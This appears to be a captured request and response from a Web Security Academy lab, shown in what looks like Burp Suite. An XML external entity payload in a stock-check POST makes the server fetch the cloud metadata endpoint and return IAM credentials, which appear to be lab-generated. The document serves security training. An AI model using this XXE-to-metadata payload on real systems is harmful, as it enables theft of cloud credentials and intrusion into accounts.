 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net
3 Cookie: session=n7ju54OIyeGyMTHbDx9eHJJp8yJkOsSP
4 Content-Length: 229
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net/product?pr
oductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]>
22
23 <stockCheck>
<productId>
&xxe;
</productId>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-08-05T20:24:58.323447397Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"vgT7otJlfvrLdHNjP0mc",
11 "SecretAccessKey":"Qzu8YYEkkAbSezJI5hxsIOwNPEDxMBV6llRiR1I2",
12 "Token":
"fy6b8mLMrBOEtwCEbafT3iQg3yDNqPRqxYNZKvJyzhAci1xpaZGf1Eq6aiPlfZhFGVzq2aTSxSb
W0atR4S5F6MYMHR1ynqCVPCYQGbVWi51rReR3rDLhspsEFUHo6ZQhqUFoxvX12vWzxpgMCz01NFJ
pYKPwuMuxHFfN7vrSmvsnzLNmcIWMdoNb5binALUDbeO2c54ilKAGatnG16ObHreqvQBgbORhMCU
GqdsMJBsWcPlvMUb5lbANCv4SQBgs",
13 "Expiration":"2030-08-04T20:24:58.323447397Z"
14 }"